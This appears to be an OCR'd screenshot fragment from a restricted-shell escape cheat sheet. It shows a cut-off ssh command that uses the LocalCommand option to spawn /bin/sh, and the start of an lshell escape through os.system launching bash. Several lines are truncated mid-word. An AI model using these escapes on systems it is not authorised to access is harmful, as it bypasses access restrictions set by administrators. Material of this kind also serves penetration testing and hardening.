
```

ssh -o PermitLocalComma
LocalCommand=/bin/sh hos
```

#### lshell

```

echo os.system('/bin/bas